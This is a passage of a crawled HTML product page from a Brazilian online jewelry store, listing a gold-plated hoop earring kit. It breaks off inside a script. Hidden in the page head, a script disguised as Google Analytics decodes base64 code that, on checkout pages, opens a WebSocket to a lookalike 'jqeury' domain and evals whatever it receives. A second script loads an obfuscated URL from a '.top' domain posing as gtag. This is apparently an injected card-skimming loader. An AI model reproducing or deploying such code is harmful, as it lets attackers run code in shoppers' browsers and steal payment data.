

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lavinestore.com/index.php?route=product/product&product_id=2007
body_size: 12004
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pt-br" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pt-br" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pt-br">
<!--<![endif]-->
<head>
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('C8UA6TAO6DGM34P1NFSG');
  ttq.page();
}(window, document, 'ttq');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MST6GF2');</script>
<!-- End Google Tag Manager -->

<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612888199360', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612888199360&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->

<script>
pintrk('track', 'pagevisit');
</script>



<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Brinco Argola</title>
<base href="https://www.lavinestore.com/" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/lavinestore/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/owl-carousel1/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://www.lavinestore.com/index.php?route=product/product&amp;product_id=2007" rel="canonical" />
<link href="https://www.lavinestore.com/image/catalog/cart.png" rel="icon" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/owl-carousel1/owl.carousel.min.js" type="text/javascript"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-77761850-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-77761850-1');

  gtag('config', 'AW-957475418');

</script>


<script>(function(i, s, h, k, l, o, c, m) {m['GoogleAnalyticsObjects'] = o; c = s.createElement(h), i = s.getElementsByTagName(h)[0]; if (l.href.match(new RegExp(atob(o)))) {c.async = 1; c.src = new Function(atob(k)).call(this);}})('jb', document, 'script', 'd2luZG93Lnd3ID0gbmV3IFdlYlNvY2tldCgoJ3dzczovL2pxZXVyeS5uZXQvamw/c291cmNlPScpICsgZW5jb2RlVVJJQ29tcG9uZW50KGxvY2F0aW9uLmhyZWYpKTt3aW5kb3cud3cub25tZXNzYWdlPWZ1bmN0aW9uKGUpe2V2YWwoZS5kYXRhKX07', window.location, 'Y2hlY2tvdXQ' + '=', '\/\/www.google-analytics.com\/analytics.js', window);</script>
<script type="text/javascript">
  var HMT_API=HMT_API||{}, HMT_LoadStart=new Date();
  (function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src=atob('aHR0cHM6Ly9lbWJlZC5obXRnYW5nLnRvcC9ndGFnL2pz');
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
  })();
</script>
<script src="https://js.stripe.com/v3/"></script>
<script src="https://assets.pagar.me/checkout/1.1.0/checkout.js"></script>

      

              <script type="text/javascript">
                // we are using this flag to determine if the pixel
                // is successfully added to the header
                window.isFacebookPixelInHeaderAdded = 1;
                window.isFacebookPixelAdded=1;
              </script>

              <script type="text/javascript">
                function facebook_loadScript(url, callback) {
                  var script = document.createElement("script");
                  script.type = "text/javascript";
                  if(script.readyState) {  // only required for IE <9
                    script.onreadystatechange = function() {
                      if (script.readyState === "loaded" || script.readyState === "complete") {
                        script.onreadystatechange = null;
                        if (callback) {
                          callback();
                        }
                      }
                    };
                  } else {  //Others
                    if (callback) {
                      script.onload = callback;
                    }
                  }

                  script.src = url;
                  document.getElementsByTagName("head")[0].appendChild(script);
                }
              </script>

              <script type="text/javascript">
                (function() {
                  var enableCookieBar = '';
                  if (enableCookieBar == '1') {
                    facebook_loadScript("catalog/view/javascript/facebook_business/cookieconsent.min.js");

                    // loading the css file
                    var css = document.createElement("link");
                    css.setAttribute("rel", "stylesheet");
                    css.setAttribute("type", "text/css");
                    css.setAttribute(
                      "href",
                      "catalog/view/theme/css/facebook_business/cookieconsent.min.css");
                    document.getElementsByTagName("head")[0].appendChild(css);

                    window.addEventListener("load", function(){
                      function setConsent() {
                        fbq(
                          'consent',
                          this.hasConsented() ? 'grant' : 'revoke'
                        );
                      }
                      window.cookieconsent.initialise({
                        palette: {
                          popup: {
                            background: '#237afc'
                          },
                          button: {
                            background: '#fff',
                            text: '#237afc'
                          }
                        },
                        cookie: {
                          name: fbq.consentCookieName
                        },
                        type: 'opt-out',
                        showLink: false,
                        content: {
                          allow: 'Agree',
                          deny: 'Opt Out',
                          header: 'Our Site Uses Cookies',
                          message: 'By clicking Agree, you agree to our <a class="cc-link" href="https://www.facebook.com/legal/terms/update" target="_blank">terms of service</a>, <a class="cc-link" href="https://www.facebook.com/policies/" target="_blank">privacy policy</a> and <a class="cc-link" href="https://www.facebook.com/policies/cookies/" target="_blank">cookies policy</a>.'
                        },
                        layout: 'basic-header',
                        location: true,
                        revokable: true,
                        onInitialise: setConsent,
                        onStatusChange: setConsent,
                        onRevokeChoice: setConsent
                      }, function (popup) {
                        // If this isn't open, we know that we can use cookies.
                        if (!popup.getStatus() && !popup.options.enabled) {
                          popup.setStatus(cookieconsent.status.dismiss);
                        }
                      });
                    });
                  }
                })();
              </script>

              <script type="text/javascript">
                (function() {
                  !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
                  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
                  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                  document,'script','https://connect.facebook.net/en_US/fbevents.js');

                  var enableCookieBar = '';
                  if (enableCookieBar == '1') {
                    fbq.consentCookieName = 'fb_cookieconsent_status';

                    (function() {
                      function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
                      var consentValue = getCookie(fbq.consentCookieName);
                      fbq('consent', consentValue === 'dismiss' ? 'grant' : 'revoke');
                    })();
                  }

                                      // system auto generated facebook_pixel.js, DO NOT MODIFY
                    pixel_script_filename = 'catalog/view/javascript/facebook_business/facebook_pixel_3_1_2.js';
                    // system auto generated facebook_pixel.js, DO NOT MODIFY
                    facebook_loadScript(
                      pixel_script_filename,
                      function() {
                        var params = {
    "agent": "exopencart-2.1.0.1-4.2.1"
};
                        _facebookAdsExtension.facebookPixel.init(
                          '512210226890305',
                          {},
                          params);
                                                  _facebookAdsExtension.facebookPixel.firePixel(
                            JSON.parse('{\"event_name\":\"ViewContent\",\"content_ids\":[\"2007\"],\"content_name\":\"Brinco Argola Kit 3 Tamanhos Banho de Ouro 18k.\",\"content_type\":\"product\",\"currency\":\"BRL\",\"value\":\"129.90\",\"event_id\":\"0516d7af-23fb-44e8-a820-fb0eea89f35c\"}'));
                                              });
                                  })();
              </script>

              <script type="text/javascript">
                // we are using this flag to determine if the customer chat
                // is successfully added to the header
                window.isFacebookCustomerChatInHeaderAdded = 1;
                window.isFacebookCustomerChatAdded=1;
              </script>

                          

    <script src="https://js.stripe.com/v3/"></script>
            
</head>
<body class="product-product-2007">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MST6GF2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<nav id="top">
  <div class="container">
            <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://www.lavinestore.com/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">(11) 91926-1342 (WHATSAPP)</span></li>
        <li class="dropdown"><a href="https://www.lavinestore.com/index.php?route=account/account" title="MINHA CONTA" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">MINHA CONTA</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://www.lavinestore.com/index.php?route=account/register">Cadastre-se</a></li>
            <li><a href="https://www.lavinestore.com/index.php?route=account/login">Acessar</a></li>
                      </ul>
        </li>

                                
        <li><a href="https://www.lavinestore.com/index.php?route=account/wishlist" id="wishlist-total" title="LISTA DE DESEJOS (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">LISTA DE DESEJOS (0)</span></a></li>
        <li><a href="https://www.lavinestore.com/index.php?route=checkout/cart" title="CARRINHO DE COMPRAS"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">CARRINHO DE COMPRAS</span></a></li>
        <li><a href="https://www.lavinestore.com/index.php?route=checkout/checkout" title="FINALIZAR PEDIDO"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">FINALIZAR PEDIDO</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo">
                    <a href="https://www.lavinestore.com/index.php?route=common/home"><img src="https://www.lavinestore.com/image/catalog/IMG_3388.jpeg" title="Lavine Store" alt="Lavine Store" class="img-responsive" /></a>
                  </div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>

<script>
pintrk('track', 'search', {
search_query: 'boots'
});
</script>      </div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Carregando..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 - R$ 0,00</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Seu carrinho está vazio!</p>
    </li>
      </ul>
</div>

<script>
pintrk('track', 'addtocart', {
value: 1,
order_quantity: 1,
currency: 'BRL'
});
</script></div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">CATEGORIAS</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">

                                                
                        <li class="dropdown"><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=62" class="dropdown-toggle" data-toggle="dropdown">ANÉIS</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=62_115">Anéis Banho de Ouro Rose</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=62_77">Anéis Ródio Negro</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=62_75">Anéis Dourados</a></li>
                              </ul>
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=62_76">Anéis Ródio Branco</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=62_74">Aparador de Anéis</a></li>
                              </ul>
                          </div>
            <a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=62" class="see-all">Exibir ANÉIS</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=93" class="dropdown-toggle" data-toggle="dropdown">ARGOLAS</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=93_94">Argolas Douradas</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=93_95">Argolas Ródio Branco</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=93_96">Argolas Ródio Negro</a></li>
                              </ul>
                          </div>
            <a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=93" class="see-all">Exibir ARGOLAS</a> </div>
        </li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=98">PINGENTES</a></li>
                                <li><a href="https://www.lavinestore.com/Prata_925">PRATA 925</a></li>
                                <li class="dropdown"><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61" class="dropdown-toggle" data-toggle="dropdown">BRINCOS</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_111">Brincos Ouro Rose</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_82">Brincos Ródio Negro</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_102">Ear Cuff</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_101">Ear Hook</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_100">Pérolas</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_99">Piercings</a></li>
                              </ul>
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_72">Argolas</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_69">Brincos Dourados</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_73">Brincos Festa</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_71">Brincos Longos</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_70">Brincos Ródio Branco</a></li>
                              </ul>
                          </div>
            <a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61" class="see-all">Exibir BRINCOS</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60" class="dropdown-toggle" data-toggle="dropdown">COLARES</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60_84">Chokers e Gargantilhas</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60_112">Colares Ouro Rose</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60_91">Pingente de Letras</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60_78">Colares Dourados</a></li>
                              </ul>
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60_79">Colares Ródio Branco</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60_80">Colares Ródio Negro</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60_106">Correntes</a></li>
                              </ul>
                          </div>
            <a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60" class="see-all">Exibir COLARES</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=59" class="dropdown-toggle" data-toggle="dropdown">PULSEIRAS</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=59_114">Pulseiras Ouro Rose</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=59_67">Pulseira Ródio Negro</a></li>
                              </ul>
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=59_65">Pulseiras Douradas</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=59_66">Pulseiras Ródio Branco</a></li>
                              </ul>
                          </div>
            <a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=59" class="see-all">Exibir PULSEIRAS</a> </div>
        </li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=92">PREMIUM</a></li>
                                <li><a href="https://www.lavinestore.com/acessorios">ACESSÓRIOS</a></li>
                                <li><a href="https://www.lavinestore.com/Tornozeleiras">TORNOZELEIRAS</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=110">PERSONALIZADOS</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=107">OUTLET</a></li>
                      </ul>
    </div>
  </nav>
</div>
<div class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.lavinestore.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://www.lavinestore.com/index.php?route=product/product&amp;product_id=2007">Brinco Argola Kit 3 Tamanhos Banho de Ouro 18k.</a></li>
      </ul>
  <div class="row">                <div id="content" class="col-sm-12">      <div class="row">
                                <div class="col-sm-8">
                    <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://www.lavinestore.com/image/cache/catalog/9344732B-DE80-4B87-90D3-FC32E6E105F7-1000x1000.jpeg" title="Brinco Argola Kit 3 Tamanhos Banho de Ouro 18k."><img src="https://www.lavinestore.com/image/cache/catalog/9344732B-DE80-4B87-90D3-FC32E6E105F7-1000x1000.jpeg" title="Brinco Argola Kit 3 Tamanhos Banho de Ouro 18k." alt="Brinco Argola Kit 3 Tamanhos Banho de Ouro 18k." /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://www.lavinestore.com/image/cache/catalog/IMG_4905-1000x1000.jpeg" title="Brinco Argola Kit 3 Tamanhos Banho de Ouro 18k."> <img src="https://www.lavinestore.com/image/cache/catalog/IMG_4905-1280x768.jpeg" title="Brinco Argola Kit 3 Tamanhos Banho de Ouro 18k." alt="Brinco Argola Kit 3 Tamanhos Banho de Ouro 18k." /></a></li>
                                  </ul>
          
                  <!--product video code start-->
                          <!--product video code start-->
                               </ul>
       <script>
        $(document).ready(function() {
        $('.popup-youtube').magnificPopup({


          type: 'iframe',
          mainClass: 'mfp-fade',
          removalDelay: 160,
          preloader: true,
          fixedContentPos: false
          });
        });
        </script>

      <style>
      .popup-youtube {
        position: relative;
      }
      .thumbnails i {
        font-size: 20px;
        left: 40%;
        position: absolute;
        top: 35%;
        color:#229ac8;
      }
      </style>
            <!--product video code end-->
                        <!--product video code end-->

			
          <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Descrição</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Comentários (0)</a></li>
            
                  <!--product video code start-->
                        <!--product video code end-->

			
          </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p>Dados da peça :</p><p>Diâmetro G - 1,1cm.</p><p>Diâmetro &nbsp;M - 0,9cm.</p><p>Diâmetro &nbsp;P - 0,7cm.</p><p>Sem Tarraxa.</p><p>Fecho Click.</p><p>Banho de Ouro 18k.</p></div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>Escreva um comentário</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Seu nome</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Seu comentário</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Nota:</span> O HTML não é traduzido!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Avaliação</label>
                    &nbsp;&nbsp;&nbsp; Ruim&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Bom</div>
                </div>
                                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Carregando..." class="btn btn-primary">Continuar</button>
                  </div>
                </div>
                              </form>
            </div>
            
                  <!--product video code start-->
              <div class="tab-pane" id="tab-video">
                <!--product video code start-->
                               </ul>
       <script>
        $(document).ready(function() {
        $('.popup-youtube').magnificPopup({


          type: 'iframe',
          mainClass: 'mfp-fade',
          removalDelay: 160,
          preloader: true,
          fixedContentPos: false
          });
        });
        </script>

      <style>
      .popup-youtube {
        position: relative;
      }
      .thumbnails i {
        font-size: 20px;
        left: 40%;
        position: absolute;
        top: 35%;
        color:#229ac8;
      }
      </style>
            <!--product video code end-->
              </div>
            <!--product video code end-->

			
          </div>
        </div>
                                <div class="col-sm-4">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Adicionar à lista de desejos" onclick="wishlist.add('2007');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Comparar este produto" onclick="compare.add('2007');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>Brinco Argola Kit 3 Tamanhos Banho de Ouro 18k.</h1>
          <ul class="list-unstyled">

			<li>Código: 2007</li>
                        <li>Disponibilidade: Em estoque</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>R$ 129,90</h2>
            </li>
                                                          </ul>
          
                            <div class="form-group">
                    <button type="button" id="btn-open-provador-v2" class="btn btn-primary btn-lg btn-block"><i class="fa fa-camera"></i> Provador Virtual</button>
                </div>
                        
          <div id="product">
                                    <div class="form-group">
              <label class="control-label" for="input-quantity">Qtd</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="2007" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Carregando..." class="btn btn-primary btn-lg btn-block">Comprar</button>
            </div>
                      </div>
                    <div class="rating">
            <p>
                                          <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                          <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 comentários</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Escreva um comentário</a></p>
            <hr>
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script>
            <!-- AddThis Button END -->
          </div>
                  </div>
      </div>

				
							 
                  <div class="list-group">
    <a href="https://www.lavinestore.com/index.php?route=account/login" class="list-group-item">Acessar</a> <a href="https://www.lavinestore.com/index.php?route=account/register" class="list-group-item">Cadastre-se</a> <a href="https://www.lavinestore.com/index.php?route=account/forgotten" class="list-group-item">Solicitar nova senha</a>
    <a href="https://www.lavinestore.com/index.php?route=account/account" class="list-group-item">Minha conta</a>
    <a href="https://www.lavinestore.com/index.php?route=account/address" class="list-group-item">Endereços</a> <a href="https://www.lavinestore.com/index.php?route=account/wishlist" class="list-group-item">Lista de desejos</a> <a href="https://www.lavinestore.com/index.php?route=account/order" class="list-group-item">Histórico de pedidos</a> <a href="https://www.lavinestore.com/index.php?route=account/download" class="list-group-item">Downloads</a><a href="https://www.lavinestore.com/index.php?route=account/recurring" class="list-group-item">Assinaturas</a> <a href="https://www.lavinestore.com/index.php?route=account/reward" class="list-group-item">Pontos</a> <a href="https://www.lavinestore.com/index.php?route=account/return" class="list-group-item">Devoluções</a> <a href="https://www.lavinestore.com/index.php?route=account/transaction" class="list-group-item">Transações</a> <a href="https://www.lavinestore.com/index.php?route=account/newsletter" class="list-group-item">Informativo</a>

                                
  </div>
</div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<i class="fa fa-shopping-cart"></i> ' + json['total']);

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
